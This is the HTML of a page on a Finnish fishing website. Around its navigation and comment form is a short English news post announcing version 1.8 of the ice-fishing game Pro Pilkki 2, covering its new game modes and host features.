							<li><a href="https://kalassa.net/miksi-kalamiehet-pitavat-peleista-joissa-taito-ja-tuuri-kohtaavat/" title="Miksi kalamiehet pitävät peleistä, joissa taito ja tuuri kohtaavat">Miksi kalamiehet pitävät peleistä, joissa taito ja tuuri kohtaavat</a></li>
						
												
							<li><a href="https://kalassa.net/kalastajan-vuodenkierto-kausivinkkeja-ja-elamyksia-kevaasta-talveen/" title="Kalastajan vuodenkierto: kausivinkkejä ja elämyksiä keväästä talveen">Kalastajan vuodenkierto: kausivinkkejä ja elämyksiä keväästä talveen</a></li>
						
												
							<li><a href="https://kalassa.net/pilkkimisen-dos-and-donts-kattava-opas/" title="Pilkkimisen do’s and don’ts, kattava opas">Pilkkimisen do’s and don’ts, kattava opas</a></li>
						
												
							<li><a href="https://kalassa.net/suurimmat-kalatarinat-ja-niiden-kilpailuhenki/" title="Suurimmat kalatarinat ja niiden kilpailuhenki">Suurimmat kalatarinat ja niiden kilpailuhenki</a></li>
						
												
							<li><a href="https://kalassa.net/kalastus-ja-pelaaminen-mita-yhteista-on-syotilla-ja-panoksella/" title="Kalastus ja pelaaminen: mitä yhteistä on syötillä ja panoksella?">Kalastus ja pelaaminen: mitä yhteistä on syötillä ja panoksella?</a></li>
						
												
							<li><a href="https://kalassa.net/rattoisaa-puuhaa-kalastelun-ohessa/" title="Rattoisaa puuhaa kalastelun ohessa">Rattoisaa puuhaa kalastelun ohessa</a></li>
						
												
							<li><a href="https://kalassa.net/pro-pilkki-v2-0-7-released/" title="Pro Pilkki v2.0.7 released">Pro Pilkki v2.0.7 released</a></li>
						
												
							<li><a href="https://kalassa.net/pro-pilkki-v2-0-7-julkaistu/" title="Pro Pilkki v2.0.7 julkaistu">Pro Pilkki v2.0.7 julkaistu</a></li>
						
												
							<li><a href="https://kalassa.net/lohenkalastus-muonionjoella/" title="Lohenkalastus Muonionjoella">Lohenkalastus Muonionjoella</a></li>
						
												
											</ul>
				</div>
				
				
				<div class="search">
					<form role="search" action="https://kalassa.net/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Search..." />
						<button class="search-button" type="submit"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->
								
			</section>
		</div>
		
	</div>
	
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://kalassa.net/" title="Kalassa.net" rel="home">
									
					<img src="https://kalassa.net/wp-content/uploads/2021/01/logo.png" class="logo-image" alt="Kalassa.net"  />
						 
								</a>
				
				</div>
				
				<div class="right">
									</div>
			</header>
			
						
			<nav class="navigation cf" >
			
				<div class="mobile" data-type="classic" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-navigaatiopalkki-container"><ul id="menu-navigaatiopalkki" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1971"><a href="https://kalassa.net/">Etusivu</a></li>
<li id="menu-item-1985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1985"><a href="https://kalassa.net/keskustelut">Keskustelut</a></li>
<li id="menu-item-1986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1986"><a href="https://kalassa.net/kalapedia">Kalapedia</a>
<ul class="sub-menu">
	<li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2202"><a>Kalalajit</a>
	<ul class="sub-menu">
		<li id="menu-item-2203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2203"><a href="https://kalassa.net/kalapedia/index.php?title=Luettelo_Suomen_kalalajeista">Suomalaiset kalalajit</a></li>
		<li id="menu-item-2204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2204"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Muut_kalalajit">Muut kalalajit</a></li>
	</ul>
</li>
	<li id="menu-item-2205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2205"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:El%C3%A4inlajit">Muut kalastajan luontokappaleet</a>
	<ul class="sub-menu">
		<li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Hy%C3%B6nteiset">Hyönteiset</a></li>
		<li id="menu-item-2207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2207"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Muut_vedenel%C3%A4j%C3%A4t">Muut vedeneläjät</a></li>
		<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kasvit">Kasvit</a></li>
		<li id="menu-item-2209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2209"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Muut_luontokappaleet">Muut luontokappaleet</a></li>
	</ul>
</li>
	<li id="menu-item-2210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2210"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kalastuslajit">Kalastuslajit ja kalastusoppaat</a>
	<ul class="sub-menu">
		<li id="menu-item-2212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2212"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Heittokalastus">Heittokalastus</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2213"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Pilkint%C3%A4">Pilkintä</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2214"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Onginta">Onginta</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2215"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Perhokalastus">Perhokalastus</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2216"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Vetouistelu">Vetouistelu</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2217"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Pyydyskalastus">Pyydyskalastus</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2218"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Muut_kalastuslajit">Muut kalastuslajit</a></li>
	</ul>
</li>
	<li id="menu-item-2219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2219"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kalastusv%C3%A4lineet">Kalastusvälineet</a>
	<ul class="sub-menu">
		<li id="menu-item-2220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Vieheet">Vieheet</a></li>
		<li id="menu-item-2221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2221"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Pilkit">Pilkit</a></li>
		<li id="menu-item-2222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2222"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Perhoreseptit">Perhoreseptit</a></li>
		<li id="menu-item-2223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2223"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Vavat">Vavat</a></li>
		<li id="menu-item-2224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2224"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kelat">Kelat</a></li>
		<li id="menu-item-2227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2227"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Ohjeita_kalastusv%C3%A4lineiden_valmistamiseen">Ohjeita kalastusvälineiden valmistamiseen</a></li>
	</ul>
</li>
	<li id="menu-item-2225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2225"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kalastusv%C3%A4linevalmistajat">Välinevalmistajat</a>
	<ul class="sub-menu">
		<li id="menu-item-2226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2226"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kalastusv%C3%A4linevalmistajat">Välinevalmistajat</a></li>
	</ul>
</li>
	<li id="menu-item-2228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2228"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kalapaikat">Kalapaikat</a>
	<ul class="sub-menu">
		<li id="menu-item-2229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2229"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kalapaikat_Etel%C3%A4-Suomi">Etelä-Suomi</a></li>
		<li id="menu-item-2230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2230"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kalapaikat_It%C3%A4-Suomi">Itä-Suomi</a></li>
		<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kalapaikat_L%C3%A4nsi-Suomi">Länsi-Suomi</a></li>
		<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kalapaikat_Pohjois-Suomi">Pohjois-Suomi</a></li>
		<li id="menu-item-2233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2233"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kalapaikat_Ulkomaat">Ulkomaat</a></li>
		<li id="menu-item-2234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2234"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kalapaikat_Meri">Meri</a></li>
		<li id="menu-item-2235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2235"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kalapaikat_J%C3%A4rvi">Järvi</a></li>
		<li id="menu-item-2236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2236"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kalapaikat_Joki">Joki</a></li>
	</ul>
</li>
	<li id="menu-item-2237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2237"><a href="https://kalassa.net/kalapedia/index.php?title=Kalastusseurat">Kalastusseurat ja Järjestöt</a>
	<ul class="sub-menu">
		<li id="menu-item-2238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2238"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kalastusseurat">Kalastusseurat</a></li>
		<li id="menu-item-2239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2239"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:J%C3%A4rjest%C3%B6t">Järjestöt</a></li>
		<li id="menu-item-2240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2240"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kalastusporukat">Kalastusporukat</a></li>
		<li id="menu-item-2241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2241"><a href="https://kalassa.net/kalapedia/index.php?title=Luokka:Kalastajat">Kalastajat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2032"><a href="https://kalassa.net/propilkki/">Propilkki</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://kalassa.net/propilkki/uutiset/">Uutiset</a></li>
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://kalassa.net/propilkki/lataus/">Lataus</a></li>
	<li id="menu-item-2283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2283"><a href="https://www.propilkki.fi/propilkki2/P2_records">Ennätyslista</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2553"><a href="https://www.propilkki.fi/propilkki2/P2_hostlist/">Lista käynnissä olevista verkkopeleistä</a></li>
	<li id="menu-item-2265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2265"><a href="https://kalassa.net/propilkki/lahjoitus/">Lahjoitus</a></li>
	<li id="menu-item-2502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2502"><a href="https://www.facebook.com/groups/5903948051/">Propilkki 2 facebook ryhmä</a></li>
	<li id="menu-item-2043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2043"><a href="https://www.kalassa.net/keskustelut/index.php?board=33.0">Propilkki-keskustelut</a>
	<ul class="sub-menu">
		<li id="menu-item-2044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2044"><a href="http://198.211.125.108/keskustelut/index.php?board=28.0">Propilkki in english</a></li>
		<li id="menu-item-2045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2045"><a href="http://198.211.125.108/keskustelut/index.php?board=33.0">Uutiset ja pelin kehitys</a></li>
		<li id="menu-item-2046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2046"><a href="http://198.211.125.108/keskustelut/index.php?board=34.0">Tekninen tuki ja bugiraportointi</a></li>
		<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="http://198.211.125.108/keskustelut/index.php?board=35.0">Verkkopelaaminen ja turnaukset</a></li>
		<li id="menu-item-2048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2048"><a href="http://198.211.125.108/keskustelut/index.php?board=36.0">Pelivinkit, tekniikat ja taktiikat</a></li>
		<li id="menu-item-2049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2049"><a href="http://198.211.125.108/keskustelut/index.php?board=37.0">Järvikohtainen keskustelu</a></li>
		<li id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2050"><a href="http://198.211.125.108/keskustelut/index.php?board=38.0">Keskustelua ennätyksistä</a></li>
		<li id="menu-item-2051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2051"><a href="http://198.211.125.108/keskustelut/index.php?board=19.0">Propilkki 1</a></li>
	</ul>
</li>
	<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://kalassa.net/propilkki/screenshots/">Screenshots</a></li>
	<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://kalassa.net/propilkki/faq/">FAQ</a></li>
	<li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://kalassa.net/propilkki/team-procyon/">Team Procyon</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2116"><a href="https://kalassa.net/propilkki/in-english/">In English</a>
	<ul class="sub-menu">
		<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120"><a href="https://kalassa.net/propilkki/in-english/download/">Download</a></li>
		<li id="menu-item-2284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2284"><a href="https://www.propilkki.fi/propilkki2/P2_records">Net Records</a></li>
		<li id="menu-item-2554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2554"><a href="https://www.propilkki.fi/propilkki2/P2_hostlist/">Online game host list</a></li>
		<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://kalassa.net/propilkki/in-english/donate/">Donate</a></li>
		<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://kalassa.net/propilkki/in-english/team-procyon/">Team Procyon</a></li>
		<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://kalassa.net/propilkki/in-english/faq/">FAQ</a></li>
		<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.kalassa.net/keskustelut/index.php?board=28.0">Community</a></li>
		<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="https://kalassa.net/propilkki/in-english/screenshots/">Screenshots</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2010"><a href="https://www.facebook.com/groups/Kalastaja/">Facebook</a>
<ul class="sub-menu">
	<li id="menu-item-2011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2011"><a href="https://www.facebook.com/groups/Kalastaja/">Kalastajat!</a></li>
	<li id="menu-item-2012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2012"><a href="https://www.facebook.com/groups/299612270144465/">Kalastajien Kirppis</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2013"><a href="https://www.facebook.com/groups/667739439940079/?fref=ts">Perhokalastajat</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2014"><a href="https://www.facebook.com/groups/225970510869051/">Etelä-Suomen Kalastajat</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2015"><a href="https://www.facebook.com/groups/431187440280210/">Länsi-Suomen Kalastajat</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2016"><a href="https://www.facebook.com/groups/392195250859186/">Keski-Suomen Kalastajat</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2017"><a href="https://www.facebook.com/groups/176363662508193/">Itä-Suomen Kalastajat</a></li>
	<li id="menu-item-2018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2018"><a href="https://www.facebook.com/groups/310895159025206/">Pohjois-Suomen Kalastajat</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2019"><a href="https://www.facebook.com/groups/1529453140629413/?fref=ts">Retkeilijät</a></li>
	<li id="menu-item-2501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2501"><a href="https://www.facebook.com/groups/5903948051/">Propilkki 2</a></li>
</ul>
</li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">You are at:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://kalassa.net/"><span itemprop="title">Home</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://kalassa.net/category/propilkkieng/"><span itemprop="title">Propilkki Eng</span></a></span><span class="delim">&raquo;</span><span class="current">Pro Pilkki v1.8 released</span></div>	</div>

<br>
<div  class="pz_cont paszone-container-2476   " id="paszonecont_2476" style="overflow:hidden;  text-align:center;  " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-2476 " id="2476" style="overflow:hidden;  width:100%; height:auto;  text-align:center; "><div class="wppasrotate   paszoneholder-2476" style="width:100%; height:100%;" ></div></div></div><div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
			
				
<article id="post-3222" class="post-3222 post type-post status-publish format-standard has-post-thumbnail category-propilkkieng" itemscope itemtype="http://schema.org/Article">
	
	<header class="post-header cf">

			<div class="featured">
						
				<a href="https://kalassa.net/wp-content/uploads/2021/12/Uutinen_1.8_EN.jpg" title="Pro Pilkki v1.8 released" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://kalassa.net/wp-content/uploads/2021/12/Uutinen_1.8_EN-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="Pro Pilkki 2 v1.8 released" loading="lazy" title="Pro Pilkki v1.8 released" srcset="https://kalassa.net/wp-content/uploads/2021/12/Uutinen_1.8_EN-702x336.jpg 702w, https://kalassa.net/wp-content/uploads/2021/12/Uutinen_1.8_EN-1078x516.jpg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
				</a>
								
								
					</div>
	
		
		<h1 class="post-title" itemprop="name">
		Pro Pilkki v1.8 released		</h1>
		
		<a href="https://kalassa.net/pro-pilkki-v1-8-released/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<span class="posted-by">By 
			<span class="reviewer" itemprop="author"><a href="https://kalassa.net/author/procyon/" title="Kirjoittanut: Team Procyon" rel="author">Team Procyon</a></span>
		</span>
		 
		<span class="posted-on">on			<span class="dtreviewed">
				<time class="value-datetime" datetime="2021-12-13T22:50:49+02:00" itemprop="datePublished">13.12.2021</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://kalassa.net/category/propilkkieng/" rel="category tag">Propilkki Eng</a></span>
			
	</div>
	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description " itemprop="articleBody">
			
				
								
				<div class='wdgpo wdgpo_standard_count'><g:plusone size='standard' count='true' href='https://kalassa.net/pro-pilkki-v1-8-released/' ></g:plusone></div><p>Pro Pilkki 2 release v1.8 has been now published for all platforms. This new version introduces a new game type &#8221;area game&#8221;, where fishing is allowed only inside a limited area, which location changes during the competition. Game types &#8221;Only burbot&#8221; and &#8221;Only whitefish&#8221; have been added and the minimum size limit for whitefish has been removed &#8211; as requested by many players. There are also some smaller graphical improvements and performance optimization. New improvements have been added for the game hosting, including a daily biggest fish top-10 list, which can be seen in the host&#8217;s web-page. Support for screen aspect ratio adjustment has been added for the mobile version (Android, iOS) due to some ultra-wide screen devices. Link to the full release note can be found from the game&#8217;s main menu.</p>
<p>We wish everyone a great new ice fishing season!</p>

				
								
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/home?status=https%3A%2F%2Fkalassa.net%2Fpro-pilkki-v1-8-released%2F" class="fa fa-twitter" title="Tweet It">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalassa.net%2Fpro-pilkki-v1-8-released%2F" class="fa fa-facebook" title="Share on Facebook">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="https://plus.google.com/share?url=https%3A%2F%2Fkalassa.net%2Fpro-pilkki-v1-8-released%2F" class="fa fa-google-plus" title="Share on Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fkalassa.net%2Fpro-pilkki-v1-8-released%2F&amp;media=https%3A%2F%2Fkalassa.net%2Fwp-content%2Fuploads%2F2021%2F12%2FUutinen_1.8_EN.jpg" class="fa fa-pinterest" title="Share on Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fkalassa.net%2Fpro-pilkki-v1-8-released%2F" class="fa fa-linkedin" title="Share on LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fkalassa.net%2Fpro-pilkki-v1-8-released%2F&amp;name=Pro+Pilkki+v1.8+released" class="fa fa-tumblr" title="Share on Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="fa fa-envelope-o" title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
			
</article>




	<h3 class="section-head">About Author</h3>

				<section class="author-info">
			
				<img alt='' src='https://secure.gravatar.com/avatar/fe319b94b049bf2dcf07df9db7b46aa9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe319b94b049bf2dcf07df9db7b46aa9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				
				<div class="description">
					<a href="https://kalassa.net/author/procyon/" title="Kirjoittanut: Team Procyon" rel="author">Team Procyon</a>					
					<ul class="social-icons">
											
						<li>
							<a href="https://www.kalassa.net/propilkki2" class="icon fa fa-home" title="Website"> 
								<span class="visuallyhidden">Website</span></a>				
						</li>
						
						
										</ul>
					
					<p class="bio"></p>
				</div>
				
			</section>


<section class="related-posts">
	<h3 class="section-head">Related Posts</h3> 
	<ul class="highlights-box three-col related-posts">
	
		
		<li class="highlights column one-third">
			
			<article>
					
				<a href="https://kalassa.net/pro-pilkki-v2-0-7-released/" title="Pro Pilkki v2.0.7 released" class="image-link">
					<img width="214" height="140" src="https://kalassa.net/wp-content/uploads/2025/08/2.0.7_EN-214x140.png" class="image wp-post-image" alt="Pro Pilkki 2 v.2.0.7 released" loading="lazy" title="Pro Pilkki v2.0.7 released" />
									</a>
				
				<div class="meta">
					<time datetime="2025-08-08T17:52:35+03:00">8.8.2025 </time>
					
															
					<span class="comments"><i class="fa fa-comments-o"></i>
						0</span>	
					
				</div>
				
				<h2><a href="https://kalassa.net/pro-pilkki-v2-0-7-released/" title="Pro Pilkki v2.0.7 released">Pro Pilkki v2.0.7 released</a></h2>
				
			</article>
		</li>
		
		
		<li class="highlights column one-third">
			
			<article>
					
				<a href="https://kalassa.net/pro-pilkki-2-linux-host-2-0-5-and-pro-pilkki-2-windows-store-2-0-6-released/" title="Pro Pilkki 2 Linux Host 2.0.5 and Pro Pilkki 2 Windows Store 2.0.6 Released" class="image-link">
					<img width="214" height="140" src="https://kalassa.net/wp-content/uploads/2025/04/Release2.0.6_EN-214x140.jpg" class="image wp-post-image" alt="Pro Pilkki 2 v2.0.6 released for PC" loading="lazy" title="Pro Pilkki 2 Linux Host 2.0.5 and Pro Pilkki 2 Windows Store 2.0.6 Released" />
									</a>
				
				<div class="meta">
					<time datetime="2025-04-10T20:50:18+03:00">10.4.2025 </time>
					
															
					<span class="comments"><i class="fa fa-comments-o"></i>
						0</span>	
					
				</div>
				
				<h2><a href="https://kalassa.net/pro-pilkki-2-linux-host-2-0-5-and-pro-pilkki-2-windows-store-2-0-6-released/" title="Pro Pilkki 2 Linux Host 2.0.5 and Pro Pilkki 2 Windows Store 2.0.6 Released">Pro Pilkki 2 Linux Host 2.0.5 and Pro Pilkki 2 Windows Store 2.0.6 Released</a></h2>
				
			</article>
		</li>
		
		
		<li class="highlights column one-third">
			
			<article>
					
				<a href="https://kalassa.net/pro-pilkki-2-v2-0-5-released/" title="Pro Pilkki 2 v2.0.5 released" class="image-link">
					<img width="214" height="140" src="https://kalassa.net/wp-content/uploads/2025/03/FlagRod_EN-214x140.jpg" class="image wp-post-image" alt="New game mode: Flag rod competitions" loading="lazy" title="Pro Pilkki 2 v2.0.5 released" />
									</a>
				
				<div class="meta">
					<time datetime="2025-03-05T19:03:57+02:00">5.3.2025 </time>
					
															
					<span class="comments"><i class="fa fa-comments-o"></i>
						0</span>	
					
				</div>
				
				<h2><a href="https://kalassa.net/pro-pilkki-2-v2-0-5-released/" title="Pro Pilkki 2 v2.0.5 released">Pro Pilkki 2 v2.0.5 released</a></h2>
				
			</article>
		</li>
		
		</ul>
</section>


				<div class="comments">
				
	
	<div id="comments">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="section-head">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pro-pilkki-v1-8-released/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://kalassa.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Kirjaudu sisään:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://kalassa.net/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fkalassa.net%2Fpro-pilkki-v1-8-released%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://kalassa.net/wp-content/plugins/wordpress-social-login/assets/img/32x32/icondock/facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://kalassa.net/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=WordPress&#038;redirect_to=https%3A%2F%2Fkalassa.net%2Fpro-pilkki-v1-8-released%2F" title="Connect with WordPress" class="wp-social-login-provider wp-social-login-provider-wordpress" data-provider="WordPress" role="button">
			<img alt="WordPress" src="https://kalassa.net/wp-content/plugins/wordpress-social-login/assets/img/32x32/icondock/wordpress.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->


			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"></textarea>
			</p>
				<p>
					<input name="author" id="author" type="text" value="" size="30" aria-required="true" placeholder="Your Name" />
				</p>

				<p>
					<input name="email" id="email" type="text" value="" size="30" aria-required="true" placeholder="Your Email" />
				</p>
			

				<p>
					<input name="url" id="url" type="text" value="" size="30" placeholder="Your Website" />
				</p>
			
